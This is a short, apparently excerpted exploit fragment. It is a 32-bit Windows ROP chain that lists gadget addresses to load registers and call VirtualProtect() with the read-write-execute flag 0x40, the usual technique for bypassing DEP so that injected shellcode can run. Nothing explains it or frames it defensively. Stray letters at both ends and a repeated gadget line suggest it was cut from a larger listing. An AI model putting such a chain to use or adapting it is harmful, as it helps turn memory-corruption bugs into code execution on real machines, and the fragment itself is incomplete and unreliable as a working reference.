 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
ESP 0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H